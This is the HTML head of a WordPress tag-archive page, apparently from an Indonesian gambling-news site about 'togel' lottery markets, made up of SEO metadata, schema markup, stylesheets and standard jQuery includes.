

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/
body_size: 13131
content:
    <!DOCTYPE html>
    <html lang="id">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pasaran togel terlengkap Archives - Portal Berita Professional Tentang Agen Judi</title>
	<link rel="canonical" href="https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pasaran togel terlengkap Archives - Portal Berita Professional Tentang Agen Judi" />
	<meta property="og:url" content="https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/" />
	<meta property="og:site_name" content="Portal Berita Professional Tentang Agen Judi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/","url":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/","name":"pasaran togel terlengkap Archives - Portal Berita Professional Tentang Agen Judi","isPartOf":{"@id":"https://malaysiahoteltour.com/#website"},"primaryImageOfPage":{"@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/#primaryimage"},"image":{"@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/#primaryimage"},"thumbnailUrl":"https://malaysiahoteltour.com/wp-content/uploads/2022/05/Tips-Cara-Bermain-Dan-Menang-Dalam-Pasaran-Togel-Taiwan-Terpercaya.png","breadcrumb":{"@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/#primaryimage","url":"https://malaysiahoteltour.com/wp-content/uploads/2022/05/Tips-Cara-Bermain-Dan-Menang-Dalam-Pasaran-Togel-Taiwan-Terpercaya.png","contentUrl":"https://malaysiahoteltour.com/wp-content/uploads/2022/05/Tips-Cara-Bermain-Dan-Menang-Dalam-Pasaran-Togel-Taiwan-Terpercaya.png","width":800,"height":400,"caption":"Tips Cara Bermain Dan Menang Dalam Pasaran Togel Taiwan Terpercaya"},{"@type":"BreadcrumbList","@id":"https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://malaysiahoteltour.com/"},{"@type":"ListItem","position":2,"name":"pasaran togel terlengkap"}]},{"@type":"WebSite","@id":"https://malaysiahoteltour.com/#website","url":"https://malaysiahoteltour.com/","name":"Portal Berita Professional Tentang Agen Judi","description":"Jurnal Terbaru Mengenai Casino, Togel Dan Slot Online","publisher":{"@id":"https://malaysiahoteltour.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://malaysiahoteltour.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://malaysiahoteltour.com/#organization","name":"Portal Berita Professional Tentang Agen Judi","url":"https://malaysiahoteltour.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://malaysiahoteltour.com/#/schema/logo/image/","url":"https://malaysiahoteltour.com/wp-content/uploads/2021/09/cropped-Logo-Portal-Berita-Professional-Tentang-Agen-Judi.png","contentUrl":"https://malaysiahoteltour.com/wp-content/uploads/2021/09/cropped-Logo-Portal-Berita-Professional-Tentang-Agen-Judi.png","width":200,"height":41,"caption":"Portal Berita Professional Tentang Agen Judi"},"image":{"@id":"https://malaysiahoteltour.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Professional Tentang Agen Judi &raquo; Feed" href="https://malaysiahoteltour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Professional Tentang Agen Judi &raquo; pasaran togel terlengkap Umpan Tag" href="https://malaysiahoteltour.com/tag/pasaran-togel-terlengkap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://malaysiahoteltour.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://malaysiahoteltour.com/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://malaysiahoteltour.com/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-consulting-parent-style-css' href='https://malaysiahoteltour.com/wp-content/themes/blossom-coach/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css' href='https://malaysiahoteltour.com/wp-content/themes/blossom-consulting/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>


    :root {
        --primary-font: Nunito Sans;
        --secondary-font: Nunito;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 25px;
        font-family : Nunito;
        font-weight : 700;
        font-style  : normal;
    }
    
    section#wheeloflife_section {
        background-color: #fafbfd;
    }
/*# sourceURL=blossom-coach-inline-css */
</style>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malaysiahoteltour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malaysiahoteltour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malaysiahoteltour.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysiahoteltour.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://malaysiahoteltour.com/wp-content/uploads/2021/09/Ikon-Portal-Berita-Professional-Tentang-Agen-Judi-60x60.png" sizes="32x32" />
<link rel="icon" href="https://malaysiahoteltour.com/wp-content/uploads/2021/09/Ikon-Portal-Berita-Professional-Tentang-Agen-Judi.png" sizes="192x192" />
